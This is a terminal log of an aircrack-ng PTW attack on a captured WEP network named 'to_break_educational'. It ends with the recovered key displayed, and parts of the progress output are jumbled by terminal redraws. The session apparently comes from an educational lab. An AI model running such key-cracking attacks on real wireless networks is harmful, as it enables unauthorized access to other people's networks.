 vivek@vivek-Latitude-E7240:~$ sudo aircrack-ng to_break_educational-01.cap
[sudo] password for vivek:
Opening to_break_educational-01.cap
Read 57789 packets.
# BSSID ESSID Encryption
1 E8:94:F6:F2:F1:E1 to_break_educational WEP (28383 IVs)
Choosing first network as target.
Opening to_break_educational-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 28386 ivs.
Aircrack-ng 1.2 rc4
[00:00:00] Tested 740881 keys (got 28186 IVs)
Aircrack-ng 1.2 rc4
KB depth byte(vote)
0 0/ 2 1E(36608) 6F(34816) 8D(34560) 6D(34304)
1 3/ [00:00:00] Tested 952561 keys (got 28186 IVs)
2 0/ 1 5B(40704) 8Aircrack-ng 1.2 rc438(34816)
KB depth byte(vote)17(35584) 88(34560) 47(34048)
0 0/ 1 1E(36608) 6F(34816) 8D(34560) 6D(34304)
1 3/ [00:00:00] Tested 1053361 keys (got 28186 IVs)
2 0/ 1 5B(40704) 8Aircrack-ng 1.2 rc438(34816)
KB depth byte(vote)17(35584) 88(34560) 47(34048)
0 0/ 1 1E(36608) 6F(34816) 8D(34560) 6D(34304)
1 3/ [00:00:00] Tested 514 keys (got 28186 IVs)
2 0/ 1 5B(40704) 81(37376) 6D(35584) 38(34816)
KB depth byte(vote)17(35584) 88(34560) 47(34048)
0 1/ 8 6F(35072) 8D(34560) 6D(34304) BB(34304)
1 1/ 7 6B(35584) 30(35072) DA(34816) F3(34048)
2 0/ 1 79(40704) 81(37376) 6D(35584) 38(35072)
3 0/ 1 64(42240) 17(35584) 88(34560) 47(34048)
4 8/ 10 1A(33280) E9(33024) FC(32768) 61(32512)
KEY FOUND! [ 6F:6B:79:64:32 ] (ASCII: okyd2 )
Decrypted correctly: 100%